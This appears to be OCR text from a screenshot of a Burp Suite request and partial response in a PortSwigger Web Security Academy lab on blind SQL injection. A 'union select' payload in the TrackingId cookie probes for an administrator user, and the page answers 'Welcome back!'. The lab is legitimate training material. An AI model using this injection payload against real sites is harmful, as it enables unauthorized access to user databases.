 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1
2 Host: ace31f9f1f8f4c83c0851f3a00120024.web-security-academy.net
3 Cookie: TrackingId=1' union select '1' from users where username='administrator'-- -; session=
621UpH79JoBywnNUL68HISYBPeqfv7vg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31f9f1f8f4c83c0851f3a00120024.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|